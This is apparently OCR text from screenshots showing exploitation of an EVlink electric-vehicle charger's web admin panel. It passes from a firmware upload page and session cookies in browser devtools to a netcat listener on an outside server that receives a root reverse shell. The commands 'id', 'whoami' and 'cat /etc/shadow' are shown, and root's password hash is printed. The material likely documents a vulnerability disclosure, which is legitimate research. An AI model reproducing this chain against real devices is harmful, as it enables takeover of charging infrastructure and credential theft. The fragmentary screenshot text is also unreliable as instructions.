 admin | Logout | English | User manual | About
EVlink
Configuration
Energy Management
Charge Data Record
Maintenance
Status
Report
Control
Passwords
Firmware update
?
Installed versions
@ Electronic board Commissioning tool RFID reader
125 3200-11 3200-11 1300
Upgrade firmware
Select a package to install
选择文件 r7_update_3.3.0.12_d4.epk Install
Install : Install in progress...
Estimated time: 2 min
0'49"
Elements Console Sources Network Performance Memory Application × Security Lighthouse 1
Manifest
Service Workers
Clear storage
Storage
Filter
Only show cookies with an issue
Name Value D.. Path Exp... Size Htt... Sec... Sa... Pri...
SESSIONID admin / Ses... 14 Me...
CURLTOKEN b35fcdc a0131... / Ses... 42 Me...
Listening on [0.0.0.0] (family 0, port 12345)
Connection 34594 received!
--------------------------a2c63d0d5aad5aad--
id
whoami
cat /etc/shadow
45.77.107.120 ×
root@vultr:~# nc -lvp 1234
Listening on [0.0.0.0] (family 0, port 1234)
Connection 37326 received!
uid=0(root) gid=0(root) groups=0(root),10(wheel)
root
root:$6$hC2dTVRlukbfFEeS$1XNGcrmLTll4kUhrnYgDZVbrTQZMXNjB/.Pt5
bHC3nbDBtIHmrcNFgYxUxI6jZGggyJ0uJ77721/:10933:0:99999:7:::
daemon:*:10933:0:99999:7:::
bin:*:10933:0:99999:7:::
sys:*:10933:0:99999:7:::
sync:*:10933:0:99999:7:::
mail:*:10933:0:99999:7:::
www-data:*:10933:0:99999:7:::
operator:*:10933:0:99999:7:::
nobody:*:10933:0:99999:7:::
sshd:*:::::::